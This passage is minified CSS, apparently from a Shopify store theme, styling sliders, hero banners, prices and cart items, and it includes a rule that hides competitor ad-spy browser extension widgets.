(-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 